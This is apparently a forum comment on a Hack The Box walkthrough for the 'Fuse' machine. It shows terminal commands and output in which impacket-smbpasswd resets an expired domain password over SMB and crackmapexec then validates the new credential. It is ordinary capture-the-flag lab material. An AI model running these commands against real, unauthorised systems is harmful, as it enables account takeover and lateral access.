 PurpleSheep
Aug 2024
smbpasswd doesn’t seem to work for me on this machine, but don’t worry, impacket to the
rescue!
Try the following command:
impacket-smbpasswd bhult@10.10.10.193
~/Documents/HTB/Fuse ❯ impacket-smbpasswd bhult@10.10.10.193 7s 18:21:10
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
===============================================================================
Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
Current SMB password:
New SMB password:
Retype new SMB password:
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.
~/Documents/HTB/Fuse ❯ crackmapexec smb 10.10.10.193 -u "bhult" -p 'Fabricorp02' 7s 18:21:25
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:Tru
e)
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\bhult:Fabricorp02